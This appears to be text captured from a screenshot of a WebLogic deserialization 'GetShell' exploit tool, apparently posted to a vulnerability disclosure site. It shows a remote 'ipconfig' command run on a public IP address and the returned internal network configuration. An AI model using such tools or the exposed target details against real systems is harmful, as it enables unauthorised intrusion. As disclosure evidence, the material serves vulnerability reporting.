 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.174.35.92 Port: 80 DisConn
ilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8500:28c:1460:c7bd%15
IPv4 地址 . . . . . . . . . . . . : 172.16.1.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.1.254
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
Connected!
www.wooyun.org